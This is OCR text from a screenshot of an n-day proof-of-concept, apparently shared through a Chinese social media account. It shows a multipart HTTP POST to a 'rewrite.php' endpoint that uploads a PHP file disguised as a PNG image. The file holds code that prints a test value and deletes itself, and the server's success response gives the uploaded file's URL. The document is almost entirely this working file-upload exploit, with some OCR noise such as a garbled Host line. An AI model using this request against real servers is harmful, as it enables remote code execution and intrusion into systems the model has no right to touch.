 Request
id: 2
美化
FUZZ
POST /manager/teletext/material/rewrite.php HTTP/1.1
Host ? :
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOKldnDPT
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Content-Length auto : 296
------WebKitFormBoundaryOKldnDPT
Content-Disposition: form-data; name="tmp_name"; filename="test.php"
Content-Type: image/png
<?php print(111*222);unlink(__FILE__);?>
------WebKitFormBoundaryOKldnDPT
Content-Disposition: form-data; name="uploadtime"
------WebKitFormBoundaryOKldnDPT--
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 30 May 2024 01:30:47 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Access-Control-Allow-Origin: *
6 Connection: close
7 Content-Type: application/json; charset=UTF-8
8 Content-Length: 103
9
10 {"ret":0,"ret_msg":"success","url":"\/xmedia\/material\/test.php",
"date":"20240530_093047_1717032647."}
公众号 · nday POC